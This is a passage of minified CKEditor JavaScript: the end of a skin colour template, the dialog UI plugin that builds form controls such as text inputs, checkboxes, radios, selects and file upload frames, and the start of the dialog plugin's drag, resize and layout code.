panel:new CKEDITOR.template(".cke_panel_grouptitle [{lightGradient}border-color:{defaultBorder};] .cke_menubutton_icon [background-color:{menubuttonIcon};] .cke_menubutton:hover .cke_menubutton_icon, .cke_menubutton:focus .cke_menubutton_icon, .cke_menubutton:active .cke_menubutton_icon [background-color:{menubuttonIconHover};] .cke_menuseparator [background-color:{menubuttonIcon};] a:hover.cke_colorbox, a:focus.cke_colorbox, a:active.cke_colorbox [border-color:{defaultBorder};] a:hover.cke_colorauto, a:hover.cke_colormore, a:focus.cke_colorauto, a:focus.cke_colormore, a:active.cke_colorauto, a:active.cke_colormore [background-color:{ckeColorauto};border-color:{defaultBorder};] ")};
return function(g,e){var a=g.uiColor,a={id:"."+g.id,defaultBorder:b(a,-0.1),defaultGradient:c(b(a,0.9),a),lightGradient:c(b(a,1),b(a,0.7)),mediumGradient:c(b(a,0.8),b(a,0.5)),ckeButtonOn:c(b(a,0.6),b(a,0.7)),ckeResizer:b(a,-0.4),ckeToolbarSeparator:b(a,0.5),ckeColorauto:b(a,0.8),dialogBody:b(a,0.7),dialogTabSelected:c("#FFFFFF","#FFFFFF"),dialogTabSelectedBorder:"#FFF",elementsPathColor:b(a,-0.6),elementsPathBg:a,menubuttonIcon:b(a,0.5),menubuttonIconHover:b(a,0.3)};return f[e].output(a).replace(/\[/g,
"{").replace(/\]/g,"}")}}();CKEDITOR.plugins.add("dialogui",{onLoad:function(){var h=function(b){this._||(this._={});this._["default"]=this._.initValue=b["default"]||"";this._.required=b.required||!1;for(var a=[this._],d=1;d<arguments.length;d++)a.push(arguments[d]);a.push(!0);CKEDITOR.tools.extend.apply(CKEDITOR.tools,a);return this._},r={build:function(b,a,d){return new CKEDITOR.ui.dialog.textInput(b,a,d)}},l={build:function(b,a,d){return new CKEDITOR.ui.dialog[a.type](b,a,d)}},n={isChanged:function(){return this.getValue()!=
this.getInitValue()},reset:function(b){this.setValue(this.getInitValue(),b)},setInitValue:function(){this._.initValue=this.getValue()},resetInitValue:function(){this._.initValue=this._["default"]},getInitValue:function(){return this._.initValue}},o=CKEDITOR.tools.extend({},CKEDITOR.ui.dialog.uiElement.prototype.eventProcessors,{onChange:function(b,a){this._.domOnChangeRegistered||(b.on("load",function(){this.getInputElement().on("change",function(){b.parts.dialog.isVisible()&&this.fire("change",{value:this.getValue()})},
this)},this),this._.domOnChangeRegistered=!0);this.on("change",a)}},!0),s=/^on([A-Z]\w+)/,p=function(b){for(var a in b)(s.test(a)||"title"==a||"type"==a)&&delete b[a];return b};CKEDITOR.tools.extend(CKEDITOR.ui.dialog,{labeledElement:function(b,a,d,f){if(!(4>arguments.length)){var c=h.call(this,a);c.labelId=CKEDITOR.tools.getNextId()+"_label";this._.children=[];var e={role:a.role||"presentation"};a.includeLabel&&(e["aria-labelledby"]=c.labelId);CKEDITOR.ui.dialog.uiElement.call(this,b,a,d,"div",null,
e,function(){var e=[],g=a.required?" cke_required":"";if(a.labelLayout!="horizontal")e.push('<label class="cke_dialog_ui_labeled_label'+g+'" ',' id="'+c.labelId+'"',c.inputId?' for="'+c.inputId+'"':"",(a.labelStyle?' style="'+a.labelStyle+'"':"")+">",a.label,"</label>",'<div class="cke_dialog_ui_labeled_content"',a.controlStyle?' style="'+a.controlStyle+'"':"",' role="presentation">',f.call(this,b,a),"</div>");else{g={type:"hbox",widths:a.widths,padding:0,children:[{type:"html",html:'<label class="cke_dialog_ui_labeled_label'+
g+'" id="'+c.labelId+'" for="'+c.inputId+'"'+(a.labelStyle?' style="'+a.labelStyle+'"':"")+">"+CKEDITOR.tools.htmlEncode(a.label)+"</span>"},{type:"html",html:'<span class="cke_dialog_ui_labeled_content"'+(a.controlStyle?' style="'+a.controlStyle+'"':"")+">"+f.call(this,b,a)+"</span>"}]};CKEDITOR.dialog._.uiElementBuilders.hbox.build(b,g,e)}return e.join("")})}},textInput:function(b,a,d){if(!(3>arguments.length)){h.call(this,a);var f=this._.inputId=CKEDITOR.tools.getNextId()+"_textInput",c={"class":"cke_dialog_ui_input_"+
a.type,id:f,type:a.type};a.validate&&(this.validate=a.validate);a.maxLength&&(c.maxlength=a.maxLength);a.size&&(c.size=a.size);a.inputStyle&&(c.style=a.inputStyle);var e=this,k=!1;b.on("load",function(){e.getInputElement().on("keydown",function(a){a.data.getKeystroke()==13&&(k=true)});e.getInputElement().on("keyup",function(a){if(a.data.getKeystroke()==13&&k){b.getButton("ok")&&setTimeout(function(){b.getButton("ok").click()},0);k=false}},null,null,1E3)});CKEDITOR.ui.dialog.labeledElement.call(this,
b,a,d,function(){var b=['<div class="cke_dialog_ui_input_',a.type,'" role="presentation"'];a.width&&b.push('style="width:'+a.width+'" ');b.push("><input ");c["aria-labelledby"]=this._.labelId;this._.required&&(c["aria-required"]=this._.required);for(var e in c)b.push(e+'="'+c[e]+'" ');b.push(" /></div>");return b.join("")})}},textarea:function(b,a,d){if(!(3>arguments.length)){h.call(this,a);var f=this,c=this._.inputId=CKEDITOR.tools.getNextId()+"_textarea",e={};a.validate&&(this.validate=a.validate);
e.rows=a.rows||5;e.cols=a.cols||20;e["class"]="cke_dialog_ui_input_textarea "+(a["class"]||"");"undefined"!=typeof a.inputStyle&&(e.style=a.inputStyle);a.dir&&(e.dir=a.dir);CKEDITOR.ui.dialog.labeledElement.call(this,b,a,d,function(){e["aria-labelledby"]=this._.labelId;this._.required&&(e["aria-required"]=this._.required);var a=['<div class="cke_dialog_ui_input_textarea" role="presentation"><textarea id="',c,'" '],b;for(b in e)a.push(b+'="'+CKEDITOR.tools.htmlEncode(e[b])+'" ');a.push(">",CKEDITOR.tools.htmlEncode(f._["default"]),
"</textarea></div>");return a.join("")})}},checkbox:function(b,a,d){if(!(3>arguments.length)){var f=h.call(this,a,{"default":!!a["default"]});a.validate&&(this.validate=a.validate);CKEDITOR.ui.dialog.uiElement.call(this,b,a,d,"span",null,null,function(){var c=CKEDITOR.tools.extend({},a,{id:a.id?a.id+"_checkbox":CKEDITOR.tools.getNextId()+"_checkbox"},true),e=[],d=CKEDITOR.tools.getNextId()+"_label",g={"class":"cke_dialog_ui_checkbox_input",type:"checkbox","aria-labelledby":d};p(c);if(a["default"])g.checked=
"checked";if(typeof c.inputStyle!="undefined")c.style=c.inputStyle;f.checkbox=new CKEDITOR.ui.dialog.uiElement(b,c,e,"input",null,g);e.push(' <label id="',d,'" for="',g.id,'"'+(a.labelStyle?' style="'+a.labelStyle+'"':"")+">",CKEDITOR.tools.htmlEncode(a.label),"</label>");return e.join("")})}},radio:function(b,a,d){if(!(3>arguments.length)){h.call(this,a);this._["default"]||(this._["default"]=this._.initValue=a.items[0][1]);a.validate&&(this.validate=a.valdiate);var f=[],c=this;a.role="radiogroup";
a.includeLabel=!0;CKEDITOR.ui.dialog.labeledElement.call(this,b,a,d,function(){for(var e=[],d=[],g=(a.id?a.id:CKEDITOR.tools.getNextId())+"_radio",i=0;i<a.items.length;i++){var j=a.items[i],h=j[2]!==void 0?j[2]:j[0],l=j[1]!==void 0?j[1]:j[0],m=CKEDITOR.tools.getNextId()+"_radio_input",n=m+"_label",m=CKEDITOR.tools.extend({},a,{id:m,title:null,type:null},true),h=CKEDITOR.tools.extend({},m,{title:h},true),o={type:"radio","class":"cke_dialog_ui_radio_input",name:g,value:l,"aria-labelledby":n},q=[];if(c._["default"]==
l)o.checked="checked";p(m);p(h);if(typeof m.inputStyle!="undefined")m.style=m.inputStyle;m.keyboardFocusable=true;f.push(new CKEDITOR.ui.dialog.uiElement(b,m,q,"input",null,o));q.push(" ");new CKEDITOR.ui.dialog.uiElement(b,h,q,"label",null,{id:n,"for":o.id},j[0]);e.push(q.join(""))}new CKEDITOR.ui.dialog.hbox(b,f,e,d);return d.join("")});this._.children=f}},button:function(b,a,d){if(arguments.length){"function"==typeof a&&(a=a(b.getParentEditor()));h.call(this,a,{disabled:a.disabled||!1});CKEDITOR.event.implementOn(this);
var f=this;b.on("load",function(){var a=this.getElement();(function(){a.on("click",function(a){f.click();a.data.preventDefault()});a.on("keydown",function(a){a.data.getKeystroke()in{32:1}&&(f.click(),a.data.preventDefault())})})();a.unselectable()},this);var c=CKEDITOR.tools.extend({},a);delete c.style;var e=CKEDITOR.tools.getNextId()+"_label";CKEDITOR.ui.dialog.uiElement.call(this,b,c,d,"a",null,{style:a.style,href:"javascript:void(0)",title:a.label,hidefocus:"true","class":a["class"],role:"button",
"aria-labelledby":e},'<span id="'+e+'" class="cke_dialog_ui_button">'+CKEDITOR.tools.htmlEncode(a.label)+"</span>")}},select:function(b,a,d){if(!(3>arguments.length)){var f=h.call(this,a);a.validate&&(this.validate=a.validate);f.inputId=CKEDITOR.tools.getNextId()+"_select";CKEDITOR.ui.dialog.labeledElement.call(this,b,a,d,function(){var c=CKEDITOR.tools.extend({},a,{id:a.id?a.id+"_select":CKEDITOR.tools.getNextId()+"_select"},true),e=[],d=[],g={id:f.inputId,"class":"cke_dialog_ui_input_select","aria-labelledby":this._.labelId};
e.push('<div class="cke_dialog_ui_input_',a.type,'" role="presentation"');a.width&&e.push('style="width:'+a.width+'" ');e.push(">");if(a.size!==void 0)g.size=a.size;if(a.multiple!==void 0)g.multiple=a.multiple;p(c);for(var i=0,j;i<a.items.length&&(j=a.items[i]);i++)d.push('<option value="',CKEDITOR.tools.htmlEncode(j[1]!==void 0?j[1]:j[0]).replace(/"/g,"&quot;"),'" /> ',CKEDITOR.tools.htmlEncode(j[0]));if(typeof c.inputStyle!="undefined")c.style=c.inputStyle;f.select=new CKEDITOR.ui.dialog.uiElement(b,
c,e,"select",null,g,d.join(""));e.push("</div>");return e.join("")})}},file:function(b,a,d){if(!(3>arguments.length)){void 0===a["default"]&&(a["default"]="");var f=CKEDITOR.tools.extend(h.call(this,a),{definition:a,buttons:[]});a.validate&&(this.validate=a.validate);b.on("load",function(){CKEDITOR.document.getById(f.frameId).getParent().addClass("cke_dialog_ui_input_file")});CKEDITOR.ui.dialog.labeledElement.call(this,b,a,d,function(){f.frameId=CKEDITOR.tools.getNextId()+"_fileInput";var b=['<iframe frameborder="0" allowtransparency="0" class="cke_dialog_ui_input_file" role="presentation" id="',
f.frameId,'" title="',a.label,'" src="javascript:void('];b.push(CKEDITOR.env.ie?"(function(){"+encodeURIComponent("document.open();("+CKEDITOR.tools.fixDomain+")();document.close();")+"})()":"0");b.push(')"></iframe>');return b.join("")})}},fileButton:function(b,a,d){var f=this;if(!(3>arguments.length)){h.call(this,a);a.validate&&(this.validate=a.validate);var c=CKEDITOR.tools.extend({},a),e=c.onClick;c.className=(c.className?c.className+" ":"")+"cke_dialog_ui_button";c.onClick=function(c){var d=
a["for"];if(!e||e.call(this,c)!==false){b.getContentElement(d[0],d[1]).submit();this.disable()}};b.on("load",function(){b.getContentElement(a["for"][0],a["for"][1])._.buttons.push(f)});CKEDITOR.ui.dialog.button.call(this,b,c,d)}},html:function(){var b=/^\s*<[\w:]+\s+([^>]*)?>/,a=/^(\s*<[\w:]+(?:\s+[^>]*)?)((?:.|\r|\n)+)$/,d=/\/$/;return function(f,c,e){if(!(3>arguments.length)){var k=[],g=c.html;"<"!=g.charAt(0)&&(g="<span>"+g+"</span>");var i=c.focus;if(i){var j=this.focus;this.focus=function(){("function"==
typeof i?i:j).call(this);this.fire("focus")};c.isFocusable&&(this.isFocusable=this.isFocusable);this.keyboardFocusable=!0}CKEDITOR.ui.dialog.uiElement.call(this,f,c,k,"span",null,null,"");k=k.join("").match(b);g=g.match(a)||["","",""];d.test(g[1])&&(g[1]=g[1].slice(0,-1),g[2]="/"+g[2]);e.push([g[1]," ",k[1]||"",g[2]].join(""))}}}(),fieldset:function(b,a,d,f,c){var e=c.label;this._={children:a};CKEDITOR.ui.dialog.uiElement.call(this,b,c,f,"fieldset",null,null,function(){var a=[];e&&a.push("<legend"+
(c.labelStyle?' style="'+c.labelStyle+'"':"")+">"+e+"</legend>");for(var b=0;b<d.length;b++)a.push(d[b]);return a.join("")})}},!0);CKEDITOR.ui.dialog.html.prototype=new CKEDITOR.ui.dialog.uiElement;CKEDITOR.ui.dialog.labeledElement.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.uiElement,{setLabel:function(b){var a=CKEDITOR.document.getById(this._.labelId);1>a.getChildCount()?(new CKEDITOR.dom.text(b,CKEDITOR.document)).appendTo(a):a.getChild(0).$.nodeValue=b;return this},getLabel:function(){var b=
CKEDITOR.document.getById(this._.labelId);return!b||1>b.getChildCount()?"":b.getChild(0).getText()},eventProcessors:o},!0);CKEDITOR.ui.dialog.button.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.uiElement,{click:function(){return!this._.disabled?this.fire("click",{dialog:this._.dialog}):!1},enable:function(){this._.disabled=!1;var b=this.getElement();b&&b.removeClass("cke_disabled")},disable:function(){this._.disabled=!0;this.getElement().addClass("cke_disabled")},isVisible:function(){return this.getElement().getFirst().isVisible()},
isEnabled:function(){return!this._.disabled},eventProcessors:CKEDITOR.tools.extend({},CKEDITOR.ui.dialog.uiElement.prototype.eventProcessors,{onClick:function(b,a){this.on("click",function(){a.apply(this,arguments)})}},!0),accessKeyUp:function(){this.click()},accessKeyDown:function(){this.focus()},keyboardFocusable:!0},!0);CKEDITOR.ui.dialog.textInput.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.labeledElement,{getInputElement:function(){return CKEDITOR.document.getById(this._.inputId)},
focus:function(){var b=this.selectParentTab();setTimeout(function(){var a=b.getInputElement();a&&a.$.focus()},0)},select:function(){var b=this.selectParentTab();setTimeout(function(){var a=b.getInputElement();a&&(a.$.focus(),a.$.select())},0)},accessKeyUp:function(){this.select()},setValue:function(b){!b&&(b="");return CKEDITOR.ui.dialog.uiElement.prototype.setValue.apply(this,arguments)},keyboardFocusable:!0},n,!0);CKEDITOR.ui.dialog.textarea.prototype=new CKEDITOR.ui.dialog.textInput;CKEDITOR.ui.dialog.select.prototype=
CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.labeledElement,{getInputElement:function(){return this._.select.getElement()},add:function(b,a,d){var f=new CKEDITOR.dom.element("option",this.getDialog().getParentEditor().document),c=this.getInputElement().$;f.$.text=b;f.$.value=void 0===a||null===a?b:a;void 0===d||null===d?CKEDITOR.env.ie?c.add(f.$):c.add(f.$,null):c.add(f.$,d);return this},remove:function(b){this.getInputElement().$.remove(b);return this},clear:function(){for(var b=this.getInputElement().$;0<
b.length;)b.remove(0);return this},keyboardFocusable:!0},n,!0);CKEDITOR.ui.dialog.checkbox.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.uiElement,{getInputElement:function(){return this._.checkbox.getElement()},setValue:function(b,a){this.getInputElement().$.checked=b;!a&&this.fire("change",{value:b})},getValue:function(){return this.getInputElement().$.checked},accessKeyUp:function(){this.setValue(!this.getValue())},eventProcessors:{onChange:function(b,a){if(!CKEDITOR.env.ie||8<CKEDITOR.env.version)return o.onChange.apply(this,
arguments);b.on("load",function(){var a=this._.checkbox.getElement();a.on("propertychange",function(b){b=b.data.$;"checked"==b.propertyName&&this.fire("change",{value:a.$.checked})},this)},this);this.on("change",a);return null}},keyboardFocusable:!0},n,!0);CKEDITOR.ui.dialog.radio.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.uiElement,{setValue:function(b,a){for(var d=this._.children,f,c=0;c<d.length&&(f=d[c]);c++)f.getElement().$.checked=f.getValue()==b;!a&&this.fire("change",{value:b})},
getValue:function(){for(var b=this._.children,a=0;a<b.length;a++)if(b[a].getElement().$.checked)return b[a].getValue();return null},accessKeyUp:function(){var b=this._.children,a;for(a=0;a<b.length;a++)if(b[a].getElement().$.checked){b[a].getElement().focus();return}b[0].getElement().focus()},eventProcessors:{onChange:function(b,a){if(CKEDITOR.env.ie)b.on("load",function(){for(var a=this._.children,b=this,c=0;c<a.length;c++)a[c].getElement().on("propertychange",function(a){a=a.data.$;"checked"==a.propertyName&&
this.$.checked&&b.fire("change",{value:this.getAttribute("value")})})},this),this.on("change",a);else return o.onChange.apply(this,arguments);return null}}},n,!0);CKEDITOR.ui.dialog.file.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.labeledElement,n,{getInputElement:function(){var b=CKEDITOR.document.getById(this._.frameId).getFrameDocument();return 0<b.$.forms.length?new CKEDITOR.dom.element(b.$.forms[0].elements[0]):this.getElement()},submit:function(){this.getInputElement().getParent().$.submit();
return this},getAction:function(){return this.getInputElement().getParent().$.action},registerEvents:function(b){var a=/^on([A-Z]\w+)/,d,f=function(a,b,c,d){a.on("formLoaded",function(){a.getInputElement().on(c,d,a)})},c;for(c in b)if(d=c.match(a))this.eventProcessors[c]?this.eventProcessors[c].call(this,this._.dialog,b[c]):f(this,this._.dialog,d[1].toLowerCase(),b[c]);return this},reset:function(){function b(){d.$.open();var b="";f.size&&(b=f.size-(CKEDITOR.env.ie?7:0));var h=a.frameId+"_input";
d.$.write(['<html dir="'+g+'" lang="'+i+'"><head><title></title></head><body style="margin: 0; overflow: hidden; background: transparent;">','<form enctype="multipart/form-data" method="POST" dir="'+g+'" lang="'+i+'" action="',CKEDITOR.tools.htmlEncode(f.action),'"><label id="',a.labelId,'" for="',h,'" style="display:none">',CKEDITOR.tools.htmlEncode(f.label),'</label><input style="width:100%" id="',h,'" aria-labelledby="',a.labelId,'" type="file" name="',CKEDITOR.tools.htmlEncode(f.id||"cke_upload"),
'" size="',CKEDITOR.tools.htmlEncode(0<b?b:""),'" /></form></body></html><script>',CKEDITOR.env.ie?"("+CKEDITOR.tools.fixDomain+")();":"","window.parent.CKEDITOR.tools.callFunction("+e+");","window.onbeforeunload = function() {window.parent.CKEDITOR.tools.callFunction("+k+")}","<\/script>"].join(""));d.$.close();for(b=0;b<c.length;b++)c[b].enable()}var a=this._,d=CKEDITOR.document.getById(a.frameId).getFrameDocument(),f=a.definition,c=a.buttons,e=this.formLoadedNumber,k=this.formUnloadNumber,g=a.dialog._.editor.lang.dir,
i=a.dialog._.editor.langCode;e||(e=this.formLoadedNumber=CKEDITOR.tools.addFunction(function(){this.fire("formLoaded")},this),k=this.formUnloadNumber=CKEDITOR.tools.addFunction(function(){this.getInputElement().clearCustomData()},this),this.getDialog()._.editor.on("destroy",function(){CKEDITOR.tools.removeFunction(e);CKEDITOR.tools.removeFunction(k)}));CKEDITOR.env.gecko?setTimeout(b,500):b()},getValue:function(){return this.getInputElement().$.value||""},setInitValue:function(){this._.initValue=
""},eventProcessors:{onChange:function(b,a){this._.domOnChangeRegistered||(this.on("formLoaded",function(){this.getInputElement().on("change",function(){this.fire("change",{value:this.getValue()})},this)},this),this._.domOnChangeRegistered=!0);this.on("change",a)}},keyboardFocusable:!0},!0);CKEDITOR.ui.dialog.fileButton.prototype=new CKEDITOR.ui.dialog.button;CKEDITOR.ui.dialog.fieldset.prototype=CKEDITOR.tools.clone(CKEDITOR.ui.dialog.hbox.prototype);CKEDITOR.dialog.addUIElement("text",r);CKEDITOR.dialog.addUIElement("password",
r);CKEDITOR.dialog.addUIElement("textarea",l);CKEDITOR.dialog.addUIElement("checkbox",l);CKEDITOR.dialog.addUIElement("radio",l);CKEDITOR.dialog.addUIElement("button",l);CKEDITOR.dialog.addUIElement("select",l);CKEDITOR.dialog.addUIElement("file",l);CKEDITOR.dialog.addUIElement("fileButton",l);CKEDITOR.dialog.addUIElement("html",l);CKEDITOR.dialog.addUIElement("fieldset",{build:function(b,a,d){for(var f=a.children,c,e=[],h=[],g=0;g<f.length&&(c=f[g]);g++){var i=[];e.push(i);h.push(CKEDITOR.dialog._.uiElementBuilders[c.type].build(b,
c,i))}return new CKEDITOR.ui.dialog[a.type](b,h,e,d,a)}})}});CKEDITOR.DIALOG_RESIZE_NONE=0;CKEDITOR.DIALOG_RESIZE_WIDTH=1;CKEDITOR.DIALOG_RESIZE_HEIGHT=2;CKEDITOR.DIALOG_RESIZE_BOTH=3;
(function(){function t(){for(var a=this._.tabIdList.length,b=CKEDITOR.tools.indexOf(this._.tabIdList,this._.currentTabId)+a,c=b-1;c>b-a;c--)if(this._.tabs[this._.tabIdList[c%a]][0].$.offsetHeight)return this._.tabIdList[c%a];return null}function u(){for(var a=this._.tabIdList.length,b=CKEDITOR.tools.indexOf(this._.tabIdList,this._.currentTabId),c=b+1;c<b+a;c++)if(this._.tabs[this._.tabIdList[c%a]][0].$.offsetHeight)return this._.tabIdList[c%a];return null}function G(a,b){for(var c=a.$.getElementsByTagName("input"),
e=0,d=c.length;e<d;e++){var g=new CKEDITOR.dom.element(c[e]);"text"==g.getAttribute("type").toLowerCase()&&(b?(g.setAttribute("value",g.getCustomData("fake_value")||""),g.removeCustomData("fake_value")):(g.setCustomData("fake_value",g.getAttribute("value")),g.setAttribute("value","")))}}function P(a,b){var c=this.getInputElement();c&&(a?c.removeAttribute("aria-invalid"):c.setAttribute("aria-invalid",!0));a||(this.select?this.select():this.focus());b&&alert(b);this.fire("validated",{valid:a,msg:b})}
function Q(){var a=this.getInputElement();a&&a.removeAttribute("aria-invalid")}function R(a){var a=CKEDITOR.dom.element.createFromHtml(CKEDITOR.addTemplate("dialog",S).output({id:CKEDITOR.tools.getNextNumber(),editorId:a.id,langDir:a.lang.dir,langCode:a.langCode,editorDialogClass:"cke_editor_"+a.name.replace(/\./g,"\\.")+"_dialog",closeTitle:a.lang.common.close,hidpi:CKEDITOR.env.hidpi?"cke_hidpi":""})),b=a.getChild([0,0,0,0,0]),c=b.getChild(0),e=b.getChild(1);if(CKEDITOR.env.ie&&!CKEDITOR.env.quirks){var d=
"javascript:void(function(){"+encodeURIComponent("document.open();("+CKEDITOR.tools.fixDomain+")();document.close();")+"}())";CKEDITOR.dom.element.createFromHtml('<iframe frameBorder="0" class="cke_iframe_shim" src="'+d+'" tabIndex="-1"></iframe>').appendTo(b.getParent())}c.unselectable();e.unselectable();return{element:a,parts:{dialog:a.getChild(0),title:c,close:e,tabs:b.getChild(2),contents:b.getChild([3,0,0,0]),footer:b.getChild([3,0,1,0])}}}function H(a,b,c){this.element=b;this.focusIndex=c;this.tabIndex=
0;this.isFocusable=function(){return!b.getAttribute("disabled")&&b.isVisible()};this.focus=function(){a._.currentFocusIndex=this.focusIndex;this.element.focus()};b.on("keydown",function(a){a.data.getKeystroke()in{32:1,13:1}&&this.fire("click")});b.on("focus",function(){this.fire("mouseover")});b.on("blur",function(){this.fire("mouseout")})}function T(a){function b(){a.layout()}var c=CKEDITOR.document.getWindow();c.on("resize",b);a.on("hide",function(){c.removeListener("resize",b)})}function I(a,b){this._=
{dialog:a};CKEDITOR.tools.extend(this,b)}function U(a){function b(b){var c=a.getSize(),i=CKEDITOR.document.getWindow().getViewPaneSize(),o=b.data.$.screenX,j=b.data.$.screenY,n=o-e.x,l=j-e.y;e={x:o,y:j};d.x+=n;d.y+=l;a.move(d.x+h[3]<f?-h[3]:d.x-h[1]>i.width-c.width-f?i.width-c.width+("rtl"==g.lang.dir?0:h[1]):d.x,d.y+h[0]<f?-h[0]:d.y-h[2]>i.height-c.height-f?i.height-c.height+h[2]:d.y,1);b.data.preventDefault()}function c(){CKEDITOR.document.removeListener("mousemove",b);CKEDITOR.document.removeListener("mouseup",
c);if(CKEDITOR.env.ie6Compat){var a=q.getChild(0).getFrameDocument();a.removeListener("mousemove",b);a.removeListener("mouseup",c)}}var e=null,d=null,g=a.getParentEditor(),f=g.config.dialog_magnetDistance,h=CKEDITOR.skin.margins||[0,0,0,0];"undefined"==typeof f&&(f=20);a.parts.title.on("mousedown",function(f){e={x:f.data.$.screenX,y:f.data.$.screenY};CKEDITOR.document.on("mousemove",b);CKEDITOR.document.on("mouseup",c);d=a.getPosition();if(CKEDITOR.env.ie6Compat){var h=q.getChild(0).getFrameDocument();
h.on("mousemove",b);h.on("mouseup",c)}f.data.preventDefault()},a)}function V(a){var b,c;function e(d){var e="rtl"==h.lang.dir,j=o.width,C=o.height,D=j+(d.data.$.screenX-b)*(e?-1:1)*(a._.moved?1:2),n=C+(d.data.$.screenY-c)*(a._.moved?1:2),x=a._.element.getFirst(),x=e&&x.getComputedStyle("right"),y=a.getPosition();y.y+n>i.height&&(n=i.height-y.y);if((e?x:y.x)+D>i.width)D=i.width-(e?x:y.x);if(f==CKEDITOR.DIALOG_RESIZE_WIDTH||f==CKEDITOR.DIALOG_RESIZE_BOTH)j=Math.max(g.minWidth||0,D-m);if(f==CKEDITOR.DIALOG_RESIZE_HEIGHT||
f==CKEDITOR.DIALOG_RESIZE_BOTH)C=Math.max(g.minHeight||0,n-k);a.resize(j,C);a._.moved||a.layout();d.data.preventDefault()}function d(){CKEDITOR.document.removeListener("mouseup",d);CKEDITOR.document.removeListener("mousemove",e);j&&(j.remove(),j=null);if(CKEDITOR.env.ie6Compat){var a=q.getChild(0).getFrameDocument();a.removeListener("mouseup",d);a.removeListener("mousemove",e)}}var g=a.definition,f=g.resizable;if(f!=CKEDITOR.DIALOG_RESIZE_NONE){var h=a.getParentEditor(),m,k,i,o,j,n=CKEDITOR.tools.addFunction(function(f){o=
a.getSize();var h=a.parts.contents;h.$.getElementsByTagName("iframe").length&&(j=CKEDITOR.dom.element.createFromHtml('<div class="cke_dialog_resize_cover" style="height: 100%; position: absolute; width: 100%;"></div>'),h.append(j));k=o.height-a.parts.contents.getSize("height",!(CKEDITOR.env.gecko||CKEDITOR.env.ie&&CKEDITOR.env.quirks));m=o.width-a.parts.contents.getSize("width",1);b=f.screenX;c=f.screenY;i=CKEDITOR.document.getWindow().getViewPaneSize();CKEDITOR.document.on("mousemove",e);CKEDITOR.document.on("mouseup",
d);CKEDITOR.env.ie6Compat&&(h=q.getChild(0).getFrameDocument(),h.on("mousemove",e),h.on("mouseup",d));f.preventDefault&&f.preventDefault()});a.on("load",function(){var b="";f==CKEDITOR.DIALOG_RESIZE_WIDTH?b=" cke_resizer_horizontal":f==CKEDITOR.DIALOG_RESIZE_HEIGHT&&(b=" cke_resizer_vertical");b=CKEDITOR.dom.element.createFromHtml('<div class="cke_resizer'+b+" cke_resizer_"+h.lang.dir+'" title="'+CKEDITOR.tools.htmlEncode(h.lang.common.resize)+'" onmousedown="CKEDITOR.tools.callFunction('+n+', event )">'+
("ltr"==h.lang.dir?"◢":"◣")+"</div>");a.parts.footer.append(b,1)});h.on("destroy",function(){CKEDITOR.tools.removeFunction(n)})}}function E(a){a.data.preventDefault(1)}function J(a){var b=CKEDITOR.document.getWindow(),c=a.config,e=c.dialog_backgroundCoverColor||"white",d=c.dialog_backgroundCoverOpacity,g=c.baseFloatZIndex,c=CKEDITOR.tools.genKey(e,d,g),f=w[c];f?f.show():(g=['<div tabIndex="-1" style="position: ',CKEDITOR.env.ie6Compat?"absolute":"fixed","; z-index: ",g,"; top: 0px; left: 0px; ",!CKEDITOR.env.ie6Compat?
"background-color: "+e:"",'" class="cke_dialog_background_cover">'],CKEDITOR.env.ie6Compat&&(e="<html><body style=\\'background-color:"+e+";\\'></body></html>",g.push('<iframe hidefocus="true" frameborder="0" id="cke_dialog_background_iframe" src="javascript:'),g.push("void((function(){"+encodeURIComponent("document.open();("+CKEDITOR.tools.fixDomain+")();document.write( '"+e+"' );document.close();")+"})())"),g.push('" style="position:absolute;left:0;top:0;width:100%;height: 100%;filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0)"></iframe>')),
g.push("</div>"),f=CKEDITOR.dom.element.createFromHtml(g.join("")),f.setOpacity(void 0!==d?d:0.5),f.on("keydown",E),f.on("keypress",E),f.on("keyup",E),f.appendTo(CKEDITOR.document.getBody()),w[c]=f);a.focusManager.add(f);q=f;var a=function(){var a=b.getViewPaneSize();f.setStyles({width:a.width+"px",height:a.height+"px"})},h=function(){var a=b.getScrollPosition(),c=CKEDITOR.dialog._.currentTop;f.setStyles({left:a.x+"px",top:a.y+"px"});if(c){do{a=c.getPosition();c.move(a.x,a.y)}while(c=c._.parentDialog)
}};F=a;b.on("resize",a);a();(!CKEDITOR.env.mac||!CKEDITOR.env.webkit)&&f.focus();if(CKEDITOR.env.ie6Compat){var m=function(){h();arguments.callee.prevScrollHandler.apply(this,arguments)};b.$.setTimeout(function(){m.prevScrollHandler=window.onscroll||function(){};window.onscroll=m},0);h()}}function K(a){q&&(a.focusManager.remove(q),a=CKEDITOR.document.getWindow(),q.hide(),a.removeListener("resize",F),CKEDITOR.env.ie6Compat&&a.$.setTimeout(function(){window.onscroll=window.onscroll&&window.onscroll.prevScrollHandler||
null},0),F=null)}var r=CKEDITOR.tools.cssLength,S='<div class="cke_reset_all {editorId} {editorDialogClass} {hidpi}" dir="{langDir}" lang="{langCode}" role="dialog" aria-labelledby="cke_dialog_title_{id}"><table class="cke_dialog '+CKEDITOR.env.cssClass+' cke_{langDir}" style="position:absolute" role="presentation"><tr><td role="presentation"><div class="cke_dialog_body" role="presentation"><div id="cke_dialog_title_{id}" class="cke_dialog_title" role="presentation"></div><a id="cke_dialog_close_button_{id}" class="cke_dialog_close_button" href="javascript:void(0)" title="{closeTitle}" role="button"><span class="cke_label">X</span></a><div id="cke_dialog_tabs_{id}" class="cke_dialog_tabs" role="tablist"></div><table class="cke_dialog_contents" role="presentation"><tr><td id="cke_dialog_contents_{id}" class="cke_dialog_contents_body" role="presentation"></td></tr><tr><td id="cke_dialog_footer_{id}" class="cke_dialog_footer" role="presentation"></td></tr></table></div></td></tr></table></div>';
